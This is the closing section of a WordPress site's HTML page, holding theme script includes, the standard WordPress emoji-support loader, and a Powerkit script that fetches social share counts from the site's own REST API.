<script src="https://moonlady.com/wp-content/themes/the-affair/js/jquery.vide.min.js?ver=0.5.1" id="vide-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/jarallax.min.js?ver=1.10.3" id="jarallax-js"></script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
<script id="csco-scripts-js-extra">
var csco_mega_menu = {"rest_url":"https://moonlady.com/wp-json/csco/v1/menu-posts"};
//# sourceURL=csco-scripts-js-extra
</script>
<script src="https://moonlady.com/wp-content/themes/the-affair/js/scripts.js?ver=3.5.4" id="csco-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moonlady.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moonlady.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://moonlady.com/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	</body>
</html>
